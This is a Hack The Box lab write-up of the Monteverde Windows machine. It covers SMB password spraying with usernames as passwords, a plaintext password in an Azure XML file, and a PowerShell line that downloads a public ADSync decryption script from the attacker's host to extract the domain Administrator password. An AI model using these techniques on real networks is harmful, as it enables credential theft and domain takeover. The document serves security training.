HTB - Windows Monteverde
HTB - Windows Monteverde
A lazy administrator set username as password for some account, once all login gathered we used metasploit smb_login module with USER_AS_PASS option. This user had access to smb share where we found a file containing an other user password. Once connected with this new user we could get access to a Microsoft SQL Server containing Azure AD information. Thanks to a poc found publicly we could leak the Administrator password.
nodody - user
pew pew nmap pew
$ nmap -sS -sV -sC -p- -T4 -vvv -oN nmap.txt 10.10.10.172
Nmap scan report for 10.10.10.172
Host is up, received echo-reply ttl 127 (0.081s latency).
Scanned at 2020-01-12 21:11:05 CET for 809s
Not shown: 65518 filtered ports
Reason: 65518 no-responses
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: MEGABANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
49667/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49669/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49673/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49702/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49772/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=1/12%Time=5E1B7F5C%P=x86_64-unknown-linux-gnu%r
SF:(DNSVersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07ver
SF:sion\x04bind\0\0\x10\0\x03");
Service Info: Host: MONTEVERDE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 10m41s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 48049/tcp): CLEAN (Timeout)
| Check 2 (port 2859/tcp): CLEAN (Timeout)
| Check 3 (port 47166/udp): CLEAN (Timeout)
| Check 4 (port 50283/udp): CLEAN (Timeout)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-01-12T20:32:37
|_ start_date: N/ANothing fancy a windows AD box with ldap, kerberos and everything
¯_(ツ)_/¯
Let’s grab the users with nullinux or whatever script for ldap enumeration
sudo ./nullinux 10.10.10.172
[*] Enumerating Shares for: 10.10.10.172
Shares Comments
-------------------------------------------
[-] No Shares Detected
[*] Enumerating Domain Information for: 10.10.10.172
[+] Domain Name: MEGABANK
[+] Domain SID: S-1-5-21-391775091-850290835-3566037492
[*] Enumerating querydispinfo for: 10.10.10.172
AAD_987d7f2f57d2
dgalanos
Guest
mhope
roleary
SABatchJobs
smorgan
svc-ata
svc-bexec
svc-netapp
[*] Enumerating enumdomusers for: 10.10.10.172
Guest
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
[*] Enumerating LSA for: 10.10.10.172
[*] Performing RID Cycling for: 10.10.10.172
[*] Testing 10.10.10.172 for Known Users
[*] Enumerating Group Memberships for: 10.10.10.172
[+] Group: Enterprise Read-only Domain Controllers
[+] Group: Domain Users
Administrator
krbtgt
AAD_987d7f2f57d2
mhope
SABatchJobs
svc-ata
svc-bexec
svc-netapp
dgalanos
roleary
smorgan
[+] Group: Domain Guests
Guest
[+] Group: Domain Computers
[+] Group: Group Policy Creator Owners
Administrator
[+] Group: Cloneable Domain Controllers
[+] Group: Protected Users
[+] Group: DnsUpdateProxy
[+] Group: Azure Admins
Administrator
AAD_987d7f2f57d2
mhope
[+] Group: File Server Admins
[+] Group: Call Recording Admins
[+] Group: Reception
[+] Group: Operations
smorgan
[+] Group: Trading
dgalanos
[+] Group: HelpDesk
roleary
[+] Group: DevelopersNice we have a nice list of users, I also checked their description with ldap commands but nothing in it. I also tried to enumerate smb shares as usual but nothing interesting in it without user. I was a bit stuck until I saw multiple comments about this box on the forum.
The administrator as a lazy password politic
I bruteforced most of the users with rockyou.txt and found nothing :(
My ultimate guess was username as pass, let’s verify this with metasploit
$ msf
msf5 > use auxiliary/scanner/smb/smb_login
msf5 auxiliary(scanner/smb/smb_login) >
msf5 auxiliary(scanner/smb/smb_login) > set SMBDomain MEGABANK
SMBDomain => MEGABANK
msf5 auxiliary(scanner/smb/smb_login) > set RHOSTS 10.10.10.172
RHOSTS => 10.10.10.172
msf5 auxiliary(scanner/smb/smb_login) > set USER_FILE nullinux_users.txt
USER_FILE => nullinux_users.txt
msf5 auxiliary(scanner/smb/smb_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\AAD_987d7f2f57d2:AAD_987d7f2f57d2',
[!] 10.10.10.172:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\dgalanos:dgalanos',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\Guest:Guest',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\mhope:mhope',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\roleary:roleary',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: 'MEGABANK.LOCAL\SABatchJobs:SABatchJobs'
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\smorgan:smorgan',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\svc-ata:svc-ata',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\svc-bexec:svc-bexec',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\svc-netapp:svc-netapp',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\Administrator:Administrator',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\krbtgt:krbtgt',Nice we have the account SABatchJobs:SABatchJobs, however we can’t connect to the target using WinRM, let’s find out which smb information we can gather with this account
$ cme smb 10.10.10.172 -u SABatchJobs -p SABatchJobs --shares
SMB 10.10.10.172 445 MONTEVERDE [*] Windows 10.0 Build 17763 x64 (name:MONTEVERDE) (domain:MEGABANK) (signing:True) (SMBv1:False)
SMB 10.10.10.172 445 MONTEVERDE [+] MEGABANK\SABatchJobs:SABatchJobs
SMB 10.10.10.172 445 MONTEVERDE [+] Enumerated shares
SMB 10.10.10.172 445 MONTEVERDE Share Permissions Remark
SMB 10.10.10.172 445 MONTEVERDE ----- ----------- ------
SMB 10.10.10.172 445 MONTEVERDE ADMIN$ Remote Admin
SMB 10.10.10.172 445 MONTEVERDE azure_uploads READ
SMB 10.10.10.172 445 MONTEVERDE C$ Default share
SMB 10.10.10.172 445 MONTEVERDE E$ Default share
SMB 10.10.10.172 445 MONTEVERDE IPC$ READ Remote IPC
SMB 10.10.10.172 445 MONTEVERDE NETLOGON READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE SYSVOL READ Logon server share
SMB 10.10.10.172 445 MONTEVERDE users$ READMmmh we have access to different shares :
azure_uploads
users$
Thanks to smbmap we can have a quick overview
$ python2 ./smbmap.py -u SABatchJobs -p SABatchJobs -d MEGABANK.LOCAL -H 10.10.10.172 -R users$
[+] Finding open SMB ports....
[+] User SMB session established on 10.10.10.172...
[+] IP: 10.10.10.172:445 Name: MEGABANK.LOCAL
Disk Permissions Comment
---- ----------- -------
users$ READ ONLY
.\
dr--r--r-- 0 Fri Jan 3 14:12:48 2020 .
dr--r--r-- 0 Fri Jan 3 14:12:48 2020 ..
dr--r--r-- 0 Fri Jan 3 14:15:23 2020 dgalanos
dr--r--r-- 0 Fri Jan 3 14:41:18 2020 mhope
dr--r--r-- 0 Fri Jan 3 14:14:56 2020 roleary
dr--r--r-- 0 Fri Jan 3 14:14:28 2020 smorgan
.\mhope\
dr--r--r-- 0 Fri Jan 3 14:41:18 2020 .
dr--r--r-- 0 Fri Jan 3 14:41:18 2020 ..
fw--w--w-- 1212 Fri Jan 3 15:59:24 2020 azure.xmlazure.xml could be what we are looking for, we can download it with smbclient get command.
$ smbclient //10.10.10.172/users$ -U SABatchJobs
Enter WORKGROUP\SABatchJobs's password:
Try "help" to get a list of possible commands.
smb: \> cd mhope\
smb: \mhope\> ls
. D 0 Fri Jan 3 14:41:18 2020
.. D 0 Fri Jan 3 14:41:18 2020
azure.xml AR 1212 Fri Jan 3 14:40:23 2020
g
524031 blocks of size 4096. 519955 blocks available
smb: \mhope\> get azure.xml
getting file \mhope\azure.xml of size 1212 as azure.xml (4,3 KiloBytes/sec) (average 4,3 KiloBytes/sec)
smb: \mhope\>
$ cat azure.xml
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</T>
<T>System.Object</T>
</TN>
<ToString>Microsoft.Azure.Commands.ActiveDirectory.PSADPasswordCredential</ToString>
<Props>
<DT N="StartDate">2020-01-03T05:35:00.7562298-08:00</DT>
<DT N="EndDate">2054-01-03T05:35:00.7562298-08:00</DT>
<G N="KeyId">00000000-0000-0000-0000-000000000000</G>
<S N="Password">4n0therD4y@n0th3r$</S>
</Props>
</Obj>
</Objs>This look like a password for an Azure service : 4n0therD4y@n0th3r$. [SPOILER] azure_uploads was empty and will not be useful later.
We have another password but no new user maybe we could try to match it against the already know users list with smb_login module.
msf5 auxiliary(scanner/smb/smb_login) > set SMBPass 4n0therD4y@n0th3r$
SMBPass => 4n0therD4y@n0th3r$
msf5 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.172:445 - 10.10.10.172:445 - Starting SMB login bruteforce
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\AAD_987d7f2f57d2:4n0therD4y@n0th3r$',
[!] 10.10.10.172:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\dgalanos:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\Guest:4n0therD4y@n0th3r$',
[+] 10.10.10.172:445 - 10.10.10.172:445 - Success: 'MEGABANK.LOCAL\mhope:4n0therD4y@n0th3r$'
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\roleary:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\SABatchJobs:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\smorgan:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\svc-ata:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\svc-bexec:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\svc-netapp:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\Administrator:4n0therD4y@n0th3r$',
[-] 10.10.10.172:445 - 10.10.10.172:445 - Failed: 'MEGABANK.LOCAL\krbtgt:4n0therD4y@n0th3r$',
[*] 10.10.10.172:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completew00t we got mhope:4n0therD4y@n0th3r$. Time to connect to the target and gather more information on ourself. Without forgetting to get the user.txt file :D
$ rlwrap ruby winrm_shell.rb mhope 4n0therD4y@n0th3r$
PS > type C:\users\mhope\desktop\user.txt
4961976bd7d8f4eeb2ce3705e2f212f2
PS > whoami /all
USER INFORMATION
----------------
User Name SID
============== ============================================
megabank\mhope S-1-5-21-391775091-850290835-3566037492-1601
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================ ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Azure Admins Group S-1-5-21-391775091-850290835-3566037492-2601 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enableduser - root
So we are member of MEGABANK\Azure Admins which should be (I guess) a nice way to start researches.
I quickly loaded Bloodhound to see if there were obvious exploit path to gains more privileged and to see what permissions add this group on objects but the disillusion came as soon as this group was not very privileged. However I started googling about Azure pentesting and came across these documentations.
Looking at the installed files I realized Azure AD Connect was installed on the machine. This Microsoft product allow users to connect to the Azure cloud services with their local authentication for example and for administrators to manage their online product (I don’t know at all about Azure product I only tried a bit about AWS but nothing more about cloud services).
An interesting feature is present Password hash synchronization, which synchronize AD passwords hashed with Azure AD ones and also Pass-through authentication - A sign-in method that allows users to use the same password on AD and on the cloud.

Theses 2 methods are how we can integrate Azure AD and an AD. And it also means compromising Azure AD Sync Account == compromising AD but only if passwords hash sync is enabled.
Originally the ADSync information and credentials are stored in the database at C:\Program Files\Microsoft Azure AD Sync\Data\ADSync.mdf however for this box nothing was in it except a file mv.dsml which seems to not contain anything for us.
The database is also available through the LocalDB.
Having a powershell cmd we can begin to interact with
$ Invoke-Sqlcmd -Query "SELECT @@VERSION" -ServerInstance "127.0.0.1"
Column1
-------
Microsoft SQL Server 2017 (RTM-GDR) (KB4505224) - 14.0.2027.2 (X64) ...It seems we have access to it. Then I realized that I didn’t see this service with the nmap scan lets check it this service is bind locally.
$ nestat -ato
TCP 0.0.0.0:88 MONTEVERDE:0 LISTENING 660 InHost
TCP 0.0.0.0:135 MONTEVERDE:0 LISTENING 948 InHost
TCP 0.0.0.0:389 MONTEVERDE:0 LISTENING 660 InHost
TCP 0.0.0.0:445 MONTEVERDE:0 LISTENING 4 InHost
TCP 0.0.0.0:464 MONTEVERDE:0 LISTENING 660 InHost
TCP 0.0.0.0:593 MONTEVERDE:0 LISTENING 948 InHost
TCP 0.0.0.0:636 MONTEVERDE:0 LISTENING 660 InHost
TCP 0.0.0.0:1433 MONTEVERDE:0 LISTENING 3500 InHostLooking at nmap it’s seems that the port is filtered by the machine firewall, that why we could not detect the service before.
$ sudo nmap -sS -p 1433 10.10.10.172 --reason
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-16 20:53 CET
Nmap scan report for MEGABANK.LOCAL (10.10.10.172)
Host is up, received echo-reply ttl 127 (0.25s latency).
PORT STATE SERVICE REASON
1433/tcp filtered ms-sql-s no-responseNow let’s see if the ADSync db is available.
$ Invoke-Sqlcmd -Query "SELECT name from master..sysdatabases" -ServerInstance "127.0.0.1"
name
----
master
tempdb
model
msdb
ADSyncGood it is! Well you are maybe wondering how you can connect to this SQL Server without giving auth information ? Invoke-Sqlcmd automatically use the windows session auth without telling us, we are logged as mhope. Of courses the passwords are not stored in clear text like this in this SQL database. There are a lot of crypto stuff behind and everything is detailed in the two links previously given.
I just used Adam Chest (xpn) powershell script to retrieve the password :
https://gist.github.com/xpn/0dc393e944d8733e3c63023968583545#file-azuread_decrypt_msol-ps1
I hosted it in on my machine , downloaded it then executed it with theses commands
PS > $WebClient = New-Object System.Net.WebClient;$WebClient.DownloadFile('http://10.10.14.37/azuread_decrypt_msol.ps1','C:\Users\mhope\az.ps1')
PS > .\az.ps1
Exception calling "Open" with "0" argument(s): "A network-related or instance-specific error occurred while establishing a connection to SQL Server. The server was not found or was not accessible. Verify that the instance name is correct and that SQL Server is configured to allow remote connections. (provider: SQL Network Interfaces, error: 52 - Unable to locate a Local Database Runtime installation. Verify that SQL Server Express is properly installed and that the Local Database Runtime feature is enabled.)"
At line:1 char:1
+ $client.Open()After few researches, I realized that SqlLocalDB was not present on the machine making us unable to query localdb however I found a quick patch just replacing
"Data Source=(localdb)\.\ADSync;Initial Catalog=ADSync" with "Data Source=127.0.0.1;Initial Catalog=ADSync;"
But I get a new error
Exception calling "Open" with "0" argument(s): "Login failed for user ''."
At line:1 char:1
+ $client.Open()
+ ~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : SqlExceptionIt seems that this script do not provide any authentication information looking on stackoverflow I found this : https://stackoverflow.com/questions/18605533/connecting-to-sql-server-using-windows-authentication
We just have to add Integrated Security=True; to use windows authentication. So the final line look like this now
$client = new-object System.Data.SqlClient.SqlConnection -ArgumentList "Data Source=127.0.0.1;Initial Catalog=ADSync;Integrated Security = True" We just have to download our script again and execute it !
*Evil-WinRM* PS C:\Users\mhope> .\az.ps1
Domain: MEGABANK.LOCAL
Username: administrator
Password: d0m@in4dminyeah!Hell yeah we are Administrator with d0m@in4dminyeah!.
resources
https://docs.microsoft.com/en-us/powershell/module/sqlserver/invoke-sqlcmd?view=sqlserver-ps
https://docs.microsoft.com/fr-fr/sql/database-engine/invoke-sqlcmd-cmdlet?view=sql-server-2014
https://stackoverflow.com/questions/18605533/connecting-to-sql-server-using-windows-authentication
https://docs.microsoft.com/en-us/azure/active-directory/hybrid/whatis-azure-ad-connect
 10955
10955